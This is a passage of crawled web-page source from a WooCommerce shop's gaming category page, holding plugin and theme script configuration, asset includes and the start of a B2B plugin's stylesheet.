this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/yomp.in\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"12c8d09722"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.2" id="wcfm_core_js-js"></script>
<script type="text/javascript" id="besa-script-js-extra">
/* <![CDATA[ */
var besa_settings = {"storage_key":"besa_05bcca8d5b4e952bb3a5a18d407b7de0","quantity_minus":"<i class=\"tb-icon tb-icon-zt-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-zt-plus\"><\/i>","ajaxurl":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","cancel":"cancel","skin":"style2","show_all_text":"View all results","search":"Search","posts":"{\"category_name\":\"gaming\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":18,\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"posts_per_page\":10,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"1","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"products":["products","posts-grid","product-category","product-tabs","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"]},"icon_slick":{"prev":"tb-icon tb-icon-zt-angle-left","next":"tb-icon tb-icon-zt-angle-right"},"combined_css":"","current_page":"1","popup_cart_noti":"was added to shopping cart.","popup_cart_success":"Added to cart successfully!","cart_position":"popup","ajax_update_quantity":"1","display_mode":"grid","quantity_mode":"0","loader":"https:\/\/yomp.in\/wp-content\/themes\/besa\/images\/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=18","checkout_url":"https:\/\/yomp.in\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li","images_mode":"two","single_product":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/functions.min.js?ver=1.0" id="besa-script-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/woocommerce.min.js?ver=1.0" id="besa-woocommerce-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","nonce":"8a27578c75","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/yomp.in\/sail-your-colours-to-the-mast-2\/","cart_redirectition":"no","cart_page_url":"https:\/\/yomp.in\/shopping-cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.13" id="eael-general-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/skip-link-fix.min.js?ver=1.0" id="besa-skip-link-fix-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=18","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-after">
/* <![CDATA[ */
jQuery(function ($) { $(document).on('show_variation', function (event, variation, purchasable) { if(variation.cashback_amount) { $('.on-woo-wallet-cashback').show(); $('.on-woo-wallet-cashback').html(variation.cashback_html); } else { $('.on-woo-wallet-cashback').hide(); } }) });
/* ]]> */
</script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_cat":"Product Categories","product_tag":"Product Tags","pa_color":"Product Color","pa_size":"Product Size"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://yomp.in/shop/";
                        var woof_link = 'https://yomp.in/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://yomp.in/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var is_woof_use_chosen =1;

                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://yomp.in/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = true;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "-";
        var woof_toggle_opened_text = "+";

        var woof_toggle_closed_image = "https://yomp.in/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
        var woof_toggle_opened_image = "https://yomp.in/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_color","pa_composition","pa_how-to-use","pa_image","pa_other-product-details","pa_qty","pa_size","pa_storage"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.6.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.6.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.6.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.6.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.6.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.6.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.2.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.2.4" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/custom-slick.min.js?ver=1.0" id="besa-custom-slick-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.36.24" id="uael-nav-menu-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.36.24" id="uael-element-resize-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.36.24" id="uael-cookie-lib-js"></script>
<script type="text/javascript" id="eib2bpro-js-extra">
/* <![CDATA[ */
var eiB2BProPublic = {"ajax_url":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","nonce":"33ed4d4781","eib2bpro_p":"pulse","eib2bpro_t":"o","eib2bpro_i":"1977"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/eib2bpro/core/public/js/public.js?ver=1.0" id="eib2bpro-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","nonce":"2af6787964","urls":{"assets":"https:\/\/yomp.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/yomp.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/yomp.in\/shopping-cart\/","checkout_page_url":"https:\/\/yomp.in\/checkout\/","fragments_nonce":"0b2a2d6757"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/yomp.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/yomp.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Gaming &#8211; YOMP","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.7" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4" id="zoom-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-ui-default-js"></script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a68394a9b79e492e96b1eb200df728e4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://yomp.in/wp-content/plugins/eib2bpro/b2b/public/public.css?ver=1.2.0
body_size: 3613
content:
/* ============================================ */
/* public.css                                   */
/*                                              */
/* Styles for frontend                          */
/*                                              */
/*  Contents:                                   */
/*                                              */
/*  GENERAL                                     */
/*  REGISTRATION                                */
/*  OFFERS                                      */
/*  QUOTE                                      */
/*  BULK ORDER                                 */
/*                                              */
/* ============================================ */

/* ============================================ */
/* GENERAL                                       */
/* ============================================ */

.eib2bpro-hidden-row {
    display: none !important;
}

.eib2bpro-text-muted {
    font-size: 12px;
    opacity: 0.7;
}

.eib2bpro_price_tiers_table {
    margin-top: 40px;
}

.eib2bpro_price_tiers_active_row td {
    background-color: red !important;
    color: #fff !important;
}

.eib2bpro_price_tiers_active_row span.amount {
    color: #fff !important;
}

/* ============================================ */
/* REGISTRATION                                       */
/* ============================================ */

.woocommerce-checkout .eib2bpro_registration_form {
    display: none;
}

.eib2bpro_registration_container {
    margin-bottom: 20px;
}

.eib2bpro_registration_container span,
.eib2bpro_registration_container input:not([type="checkbox"]),
.eib2bpro_customfield_required_0 input,
.eib2bpro_customfield_required_1 input {
    width: 100%;
}

/* ============================================ */
/* OFFERS                                       */
/* ============================================ */

.eib2bpro-b2b-offer-in-cart-head {
    display: block;
    margin-bottom: 20px;
    font-size: 1em;
}

.eib2bpro_offers {
    padding: 25px;
    margin-bottom: 20px;
    background: #353535;
    color: #fff;
}

.eib2bpro_offers h2 {
    margin-top: 5px;
    margin-bottom: 25px;
}

.eib2bpro_offers hr {
    margin: 0;
    height: 0;
}

.eib2bpro-b2b-offer-in-cart {
    background-color: #efefef;
    padding: 20px;
    padding-bottom: 10px;
}


/* Suggestion */

.eib2bpro-b2b-offer-line {
    width: 49%;
    margin-bottom: 10px;
    margin-top: 10px;
    display: inline-block;
}

.eib2bpro-b2b-offer-line-image {
    width: 35%;
    float: left;
    padding-right: 20px;
}

.eib2bpro-b2b-offer-line-image img {
    max-height: 120px;
    width: auto !important;
    height: auto;
}

.eib2bpro-b2b-offer-line-name {
    width: 65%;
    float: left;
}

.eib2bpro-b2b-offer-line-product-name {
    font-size: 1.1em;
    padding-bottom: 5px;
    font-weight: bold;
    padding-top: 10px;
}

.eib2bpro-b2b-offer-line-end {
    clear: both;
}

.eib2bpro_offers_product_table th,
.eib2bpro_offers_product_table td,
.eib2bpro_offers a,
.eib2bpro_offers .woocommerce-Price-amount,
.eib2bpro_offers h2 {
    color: #fff !important;
}

.eib2bpro_offers>img {
    width: 100%;
    margin-bottom: 20px;
}

.eib2bpro_offers_product_table {
    margin: 0px;
    border: 0;
    border-radius: 10px;
}

.eib2bpro_offers_product_table td,
.eib2bpro_offers_product_table th {
    text-align: right;
    background-color: transparent !important;
    padding-left: 0px;
    border: 0 !important;
}

.eib2bpro_offers_product_table td a {
    text-decoration: none !important;
}

.eib2bpro_offers_product_table th.eib2bpro_offers_product_name {
    width: 40%;
}

.eib2bpro_offers_cart_table {
    margin: 0px;
    border: 0px;
}

.eib2bpro_offers_cart_table td {
    background-color: transparent !important;
    border: 0px;
}

.eib2bpro_offers_cart_table .eib2bpro_offers_add_to_cart {
    text-align: left !important;
}

.eib2bpro_offers .eib2bpro_offers_add_to_cart,
.eib2bpro_offers .eib2bpro_offers_product_name {
